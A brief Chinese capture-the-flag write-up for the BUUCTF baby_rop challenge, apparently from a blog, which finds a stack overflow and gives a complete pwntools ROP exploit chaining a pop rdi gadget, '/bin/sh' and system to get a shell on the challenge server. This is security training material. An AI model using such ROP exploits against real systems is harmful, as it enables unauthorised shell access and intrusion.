BUUCTF—[HarekazeCTF2019]baby_rop



先看看开了什么保护机制



打开64位ida看看

也是一个比较明显的栈溢出,我们再去找找有没有后门函数







没有后门函数,但是system和binsh我们都找到了,接下来去找pop_rdi

那么这样子exp就出来了

from pwn import*

p=remote('node4.buuoj.cn',29422)

system=0x400490

binsh=0x601048

pop_rdi=0x400683

ret=0x400479

payload=b'a'*0x18+p64(pop_rdi)+p64(binsh)+p64(system)

p.sendline(payload)

p.interactive()

有一点要注意的是flag放在/home/babyrop这个文件路径里

浙公网安备 33010602011771号

浙公网安备 33010602011771号